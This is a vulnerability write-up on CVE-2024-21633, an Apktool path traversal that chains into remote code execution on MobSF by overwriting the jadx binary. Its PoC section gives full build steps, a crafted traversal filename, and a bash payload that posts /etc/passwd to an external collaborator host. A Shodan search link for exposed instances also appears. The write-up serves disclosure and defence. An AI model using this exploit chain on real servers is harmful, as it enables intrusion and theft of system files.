CVE-2024-21633 - MobSF Remote code execution
Recently, 0x33c0unt identified and reported a significant vulnerability in the popular decompiler tool : Apktool, through the GitHub Advisory platform. This security flaw enables an attacker to manipulate the destination path for writing a file with controlled content into a remote server, leading to arbitrary file write scenarios.
Exploring Apktool
Apktool is an open-source tool primarily designed for local use. It facilitates the disassembly and reassembly of Android application packages (APKs), allowing users to decode resources to nearly original form and rebuild them after making modifications. This functionality is crucial for developers and security professionals who need to analyze or modify APKs without access to the original source code.
To amplify the impact of the discovered vulnerability, the researcher 0x33c0unt focused on another tool that incorporates Apktool but operates through a web application, thus having a higher likelihood of being exposed on the Internet : Mobile Security Framework (MobSF).
Unveiling MobSF
MobSF is an automated, all-in-one mobile application security testing framework capable of performing static and dynamic analysis. It supports both Android and iOS platforms and provides a comprehensive suite of tools for security assessment of mobile applications, including a graphical user interface for easier interaction and analysis.
When a user uploads a file to MobSF, the platform utilizes the renowned Apktool to decompile the mobile application, initiating a comprehensive security assessment. This process involves not only Apktool but also integrates other tools, such as jadx, an adept Java decompiler. Jadx plays a key role in converting complex Java bytecode back into readable source code, facilitating in-depth analysis.
This integration of tools enables MobSF to generate detailed security reports, offering insights into potential vulnerabilities and security flaws within the application. By simplifying and automating the decompilation and analysis process, MobSF provides a user-friendly yet powerful solution for developers and security professionals looking to safeguard mobile applications against emerging security threats.
CVE-2024-21633
During the decompilation phase, Apktool will targets the resources.arsc file, a vital component containing compiled resources used by the application, such as strings, images, and layout definitions. Apktool retrieves this file to access the comprehensive list of resource files used in the mobile application. Each resource file is identified by three key elements:
- An identifier
- The file’s name
- The file’s path within the APK
After extracting this list, Apktool deduces the output path for these resource files based on their names. This functionality, while essential for legitimate analysis, also opens a window for security vulnerabilities. An attacker can exploit path traversal flaws to manipulate the resource file names, potentially redirecting these files to an arbitrary folder on a remote server.

In a detailed analysis of MobSF debug logs, the researcher 0x33c0unt made an observation regarding the framework’s internal processes post-Apktool usage. Following the execution of Apktool, MobSF proceeds to modify the permissions of the following file : /home/mobsf/Mobile-Security-Framework-MobSF/mobsf/StaticAnalyzer/tools/jadx/bin/jadx. Specifically, MobSF assigns execution permissions to this file.
The file in question is the binary for Jadx. By granting execution rights to the Jadx binary, MobSF enables the seamless execution of this decompiler.
[INFO] 07/Jan/2024 20:44:20 - Decompiling to Java with jadx
[INFO] 07/Jan/2024 20:44:20 - executed command: chmod +x /home/mobsf/Mobile-Security-Framework-MobSF/mobsf/StaticAnalyzer/tools/jadx/bin/jadx
[INFO] 07/Jan/2024 20:44:20 - executed command: /home/mobsf/Mobile-Security-Framework-MobSF/mobsf/StaticAnalyzer/tools/jadx/bin/jadx -ds /home/mobsf/.MobSF/uploads/6cae29cb89b3aac3890c1d4d21fcc756/java_source/ -q -r --show-bad-code /home/mobsf/.MobSF/uploads/6cae29cb89b3aac3890c1d4d21fcc756/6cae29cb89b3aac3890c1d4d21fcc756.apk
The path traversal vulnerability in Apktool presents a significant security risk, as it allows writing to arbitrary locations on the server.
By exploiting this vulnerability in Apktool, an attacker can strategically rewrite the contents of the jadx file. Thus, the exploitation of the path traversal vulnerability in Apktool, combined with MobSF’s operational reliance on Jadx, creates a potent opportunity for attackers to execute arbitrary code on a remote server (RCE).
PoC
Get an APK mobile application. This can be done with Android Studio. For the demonstration, I’ll use the mobile application in the resources below.

Decompile this application with apktool using the following command :
apktool d app.apk


Execute the following commands to create a new raw resource with the file name jadx :
mkdir app/res/raw
nano app/res/raw/jadx
cat app/res/raw/jadx
#!/bin/bash
curl -X POST -d @/etc/passwd http://nsj6mgnj37h26nbjgnjsmrz63x9oxfl4.oastify.com/rce

Recompile the application to generate the resources.arsc file.


We can see that our new malicious resource has been added when compiling the mobile application.

Decompile the compiled.apk application to recover the resources.arsc file :
apktool d compiled.apk -s -r
Download the ArscEditor tool from releases to modify the contents of the resources.arsc file :
java -jar ArscEditor-1.0.2-all.jar
Open the file and navigate to the raw resource called jadx :

Change the file name to : ../../../../../../Mobile-Security-Framework-MobSF/mobsf/StaticAnalyzer/tools/jadx/bin/jadx

Save and replace the existing file with the modified file.


Build the application with apktool to obtain the final payload.
apktool b compiled -o poc.apk

Once our malicious APK has been uploaded to Mobsf, a connection will be received with the contents of the server’s /etc/passwd file.
Project Maintainers Implement Critical Code Update
To address the identified vulnerability, the maintainers of the Apktool project have proactively taken steps to enhance security. They have integrated a new function (detectPossibleDirectoryTraversal) into the Apktool codebase, designed to meticulously check file names for specific character strings. This update represents a significant stride in fortifying the tool against path traversal attacks.
- ../
- /..
- ..\\
- \\..
The newly added function serves as a critical security checkpoint, scrutinizing each file name to ensure it does not contain potentially harmful sequences. By implementing this safeguard, the Apktool maintainers aim to prevent attackers from manipulating file paths to access or alter files in unauthorized directories. This move is part of a broader effort to maintain the integrity and security of the Apktool environment, ensuring it remains a reliable and safe tool for Android APK analysis and modification.
References
- https://github.com/0x33c0unt/CVE-2024-21633
- https://github.com/iBotPeaches/Apktool/
- https://github.com/iBotPeaches/Apktool/security/advisories/GHSA-2hqv-2xv4-5h5w
- https://github.com/iBotPeaches/Apktool/pull/3484
- https://github.com/MrIkso/ArscEditor
- https://developer.android.com/studio
- https://portswigger.net/web-security/file-path-traversal
- https://www.docker.com/
- https://github.com/simplificator/phonegap-helloworld/blob/master/android/bin/Hello%20World.apk
- https://github.com/iBotPeaches/Apktool/blob/69e54cc95246f66d775f1bad99bbee880353f20d/brut.j.util/src/main/java/brut/util/BrutIO.java#L97
- https://www.shodan.io/search?query=http.title%3A%22MobSF%22
- https://mobsf.github.io/docs/#/mobsf_docker